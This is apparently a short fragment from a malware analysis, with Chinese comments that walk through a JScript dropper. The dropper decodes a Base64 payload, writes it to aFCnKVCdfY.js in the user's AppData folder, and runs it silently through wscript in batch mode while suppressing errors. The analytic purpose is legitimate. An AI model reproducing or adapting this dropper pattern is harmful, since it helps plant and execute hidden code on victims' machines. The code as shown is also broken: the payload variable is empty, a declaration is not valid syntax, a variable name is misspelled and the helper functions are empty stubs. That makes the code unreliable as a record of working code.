 try //解密数据, 并写入aFCnKVCdfy.js中
{
var Encoded_Data =
var WScript.Shell = WScript.CreateObject("WScript.Shell");
var appdatadir1 = WScript.Shell.ExpandEnvironmentStrings("%appdata%"); //获取环境变量, C:\Users\john\AppData\Roaming\
var aFCnKVCdfY_path = appdatadir1 + "\\aFCnKVCdfY.js"; //拼接绝对路径：C:\Users\john\AppData\Roaming\aFCnKVCdfY.js
var Decoded_Data = decodeBase64(Encoded_Data); //解密数据
writeBytes(aFCnKVCdfY_path, Decoded_Dataa); //将解密出来的数据写入文件aFCnKVCdfy.js中
WScript.Shell.run("wscript //B \"" + aFCnKVCdfY_path + "\""); //执行aFCnKVCdfy.js文件。其中Wscript
//B ：批模式, 不显示脚本错误及提示信息
} catch (er) {}
function writeBytes(file, bytes) //函数：写入文件
{
}
function decodeBase64(base64) //函数：解密
{
}